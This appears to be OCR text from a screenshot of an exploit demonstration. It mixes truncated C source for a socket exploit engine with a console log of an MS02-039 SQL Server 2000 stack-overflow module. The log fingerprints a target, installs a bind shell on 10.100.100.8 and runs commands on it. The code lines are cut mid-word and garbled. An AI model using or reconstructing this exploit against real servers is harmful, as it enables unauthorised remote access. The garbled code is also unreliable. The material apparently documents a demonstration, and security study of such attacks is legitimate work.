 er(struct options o, const unsigned char * assembly, const s
error = 0, /* error handler */
rbytes, wbytes; /* read and write bytes */
prompt = 1; /* "ENG> " */
data[64]; /* variable to handle the exploit */
wakeup; /* makes the socket wakes up */
fds[2] = { /* number of file descriptors */
0x00, /* must be zero */
0x00 /* must be zero */
};
off = 0, /* must be off */
nevt; /* single network event returned */
evts[2], /* handler of events returned */
evti, /* handler for STDIN */
evto; /* handler for STDOUT */
evt; /* single event returned */
b, fd; /* socket and socket alias */
sin; /* socket address */
ws_nevts; /* network events returned */
ws_data;
ws_ver;
e step assembly component structure. */
= { NULL, NULL, 0, 0, 0, 0, 0 };
dule banner options. */
er = { 1, LOAD, FALSE };
ails to show when checking the modules */
il detail = {
onent Manager and Installer Engine",
".02.0016",
IN */
ndle(STD_INPUT_HANDLE);
OUT */
ndle(STD_OUTPUT_HANDLE);
nts */
eEvent();
evt;
nsocket version. */
2,2);
rtup(ws_ver, &ws_data)) != 0){
Loading Microsoft SQL Server 2000 Resolution Service Stack Overflow.
Module MS02039 [4.05.0018] loaded on Saturday [Apr 11 16:53:50 2020].
Loading Microfsot SQL Server TCP and UDP Fingerprinter Engine.
Module MSSQLFP [4.00.0006] loaded on Saturday [Apr 11 16:53:50 2020].
Found UDP Fingerprint Version of SQL Server [Microsoft SQL 2000 RTM].
Found vulnerable Version of SQL Server [8.00.194 @ 100%].
Found an unknown TCP Fringerprint Version [8.0.568]. Report this error!
Found default TCP Port of SQL Server [1433].
Module MSSQLFP succeeded to detect vulnerable Version of SQL Server [50%].
Unloading Microfsot SQL Server TCP and UDP Fingerprinter Engine.
Module MSSQLFP [4.00.0006] unloaded on Saturday [Apr 11 16:53:50 2020].
Module MSSQLFP succeeded after 01 tentative.
Loading Assembly Component Manager and Installer Engine.
Module MANAGER [4.02.0016] loaded on Saturday [Apr 11 16:53:50 2020].
Found Windows NT/2000/XP/2003 Bind Read Assembly Component [10.100.100.8:27495].
Installing Windows NT/2000/XP/2003 Shell Assembly Component (w/o BANNER).
Installed Windows NT/2000/XP/2003 Shell Assembly Component (w/o BANNER).
C:\WINNT\system32>cd \
cd \
C:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.100.100.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\>echo texto > securitycast.txt
echo texto > securitycast.txt
C:\>exit
exit
Unloading Assembly Component Manager and Installer Engine.
Module MANAGER [4.02.0016] unloaded on Saturday [Apr 11 16:55:04 2020].
Module MANAGER succeeded after 01 tentative.
Unloading Microsoft SQL Server 2000 Resolution Service Stack Overflow.
Module MS02039 [4.05.0018] unloaded on Saturday [Apr 11 16:55:04 2020].
Module MS02039 succeeded after 01 tentative.
Finished 01 Exploit Module after 01 tentative [00:01:14].
Succeeded 01 of 01 Exploit Module executed [100%].
No Exploit Module failed after 01 Exploit Module exec
No Exploit Module skipped after 01 Exploit Module exe
C:\ENG\Programs\VC++ 6.0>ipconfig
Windows IP Configuration
Ethernet adapter Parallels Host-Only #1:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.100.10
Subnet Mask . . . . . . . . . . . : 255.255.2
Default Gateway . . . . . . . . . : 10.100.10
GM
Fellow Jitster
SECURITYCAST